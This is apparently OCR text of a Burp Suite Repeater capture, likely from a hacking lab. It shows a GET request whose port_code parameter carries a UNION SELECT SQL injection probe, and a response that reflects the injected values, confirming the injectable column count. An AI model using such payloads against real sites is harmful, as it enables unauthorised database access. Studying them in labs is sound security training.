 Send Cancel < > Target: http://83.136.249.46:50826
Request
Pretty Raw Hex \n
1 GET /search.php?port_code=cn'+union+select+'sss','sss','sss','sss'--+- HTTP/1.1
2 Host: 83.136.249.46:50826
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.249.46:50826/search.php?port_code=cn
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
59 <td style="width:500px" colspan=3>
60 <b>
Port Volume
</b>
61 </td>
62
63 </tr>
64 </thead>
65 <tbody>
66
67 <tr>
<td style="width:400px" colspan=3>
sss
</td>
<td style="width:400px" colspan=3>
sss
</td>
<td style="width:450px" colspan=3>
sss
</tr>
</tbody>
68 </table>
69 </div>
70
71
72
73
74 </div>
<!-- /container -->
75
76 </body>
77 </html>
78 <style>
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers